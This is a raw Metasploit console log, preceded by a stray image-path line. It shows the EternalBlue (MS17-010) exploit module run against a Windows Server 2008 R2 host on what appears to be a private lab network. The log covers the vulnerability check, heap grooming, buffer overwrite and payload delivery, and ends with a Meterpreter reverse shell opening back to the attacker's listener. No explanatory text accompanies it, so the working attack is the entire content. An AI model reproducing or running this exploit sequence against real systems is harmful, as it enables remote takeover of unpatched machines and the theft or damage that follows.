 msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 172.28.128.5:4444
[*] 172.28.128.3:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 172.28.128.3:445      - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Standard 7601 Service Pack 1 x64 (64-bit)
[*] 172.28.128.3:445      - Scanned 1 of 1 hosts (100% complete)
[+] 172.28.128.3:445 - The target is vulnerable.
[*] 172.28.128.3:445 - Connecting to target for exploitation.
[+] 172.28.128.3:445 - Connection established for exploitation.
[+] 172.28.128.3:445 - Target OS selected valid for OS indicated by SMB reply
[*] 172.28.128.3:445 - CORE raw buffer dump (51 bytes)
[*] 172.28.128.3:445 - 0x00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32  Windows Server 2
[*] 172.28.128.3:445 - 0x00000010  30 30 38 20 52 32 20 53 74 61 6e 64 61 72 64 20  008 R2 Standard
[*] 172.28.128.3:445 - 0x00000020  37 36 30 31 20 53 65 72 76 69 63 65 20 50 61 63  7601 Service Pac
[*] 172.28.128.3:445 - 0x00000030  6b 20 31                                         k 1
[+] 172.28.128.3:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 172.28.128.3:445 - Trying exploit with 12 Groom Allocations.
[*] 172.28.128.3:445 - Sending all but last fragment of exploit packet
[*] 172.28.128.3:445 - Starting non-paged pool grooming
[+] 172.28.128.3:445 - Sending SMBv2 buffers
[+] 172.28.128.3:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 172.28.128.3:445 - Sending final SMBv2 buffers.
[*] 172.28.128.3:445 - Sending last fragment of exploit packet!
[*] 172.28.128.3:445 - Receiving response from exploit packet
[+] 172.28.128.3:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 172.28.128.3:445 - Sending egg to corrupted connection.
[*] 172.28.128.3:445 - Triggering free of corrupted buffer.
[*] Sending stage (200262 bytes) to 172.28.128.3
[+] 172.28.128.3:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 172.28.128.3:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 172.28.128.3:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] Meterpreter session 2 opened (172.28.128.5:4444 -> 172.28.128.3:49220) at 2021-08-22 23:27:01 -0400